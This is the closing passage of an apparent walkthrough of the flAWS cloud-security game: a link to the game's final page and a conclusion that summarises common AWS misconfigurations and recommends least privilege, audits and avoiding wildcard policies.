
"Go to http://theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud/d730aa2b/"%
You’ve heard the computer overlords, go to The End!
Conclusion
Throughout the series of challenges in flAWS, we learned about some of the common security pitfalls that users face when utilizing Amazon Web Services (AWS).
These vulnerabilities range from incorrect bucket permissions settings, exposing AWS access keys, misconfigurations of cloud instances, to opening permissions to Everyone or Any Authenticated AWS User.
flAWS is not only a gripping cloud-centric cybersecurity game but also an excellent educational tool, using hands-on exercises to showcase how AWS-specific vulnerabilities can be exploited.
The challenges unravel real-world scenarios, driving home the importance of maintaining strict security policies, implementing the principle of least privilege, and ensuring regular audits of security access and policies.
As much as flAWS is a measure of one’s AWS-specific security knowledge, it also serves as a stark reminder to businesses and developers of the criticality of cloud security.
With cloud technologies like AWS being integral components of today’s digital infrastructure, understanding their potential vulnerabilities is crucial in preventing data breaches and cyber-attacks.
Following the practices recommended in AWS documentation, avoiding wildcard policies, keeping AWS SDKs updated, and regularly testing applications for security weaknesses are some ways to safeguard against these common vulnerabilities.
Successful completion of the levels in the flAWS game is an indication of a user’s proficiency in diagnosing and mitigating common cloud risks.
At the same time, the game underlines the fact that ensuring cloud security is an ongoing process, requiring constant vigilance, regular updates and audits, and in-depth knowledge of the cloud services in use.
Remember, the security of your data in the cloud is a shared responsibility - while AWS secures the underlying infrastructure, it's up to us to safeguard the data in the cloud.
Stay safe in the cloudy clouds.